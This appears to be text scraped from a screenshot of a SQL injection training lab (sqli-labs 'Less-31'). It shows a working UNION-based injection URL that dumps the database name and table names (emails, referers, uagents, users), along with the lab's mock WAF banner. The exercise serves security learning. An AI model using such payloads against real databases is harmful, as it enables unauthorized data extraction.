 form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://43.247.91.228:84/Less-31/?id=0") union select
1,database(),group_concat(table_name) from information_schema.tables where
table_schema=database() --+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
This Site
Protected by
World's Best WAF
Hint: The Query String you input is:
id=0%22)%20union%20select%201,database(),group_concat(table_name)%20from%20information_schema.tables%20where%
-+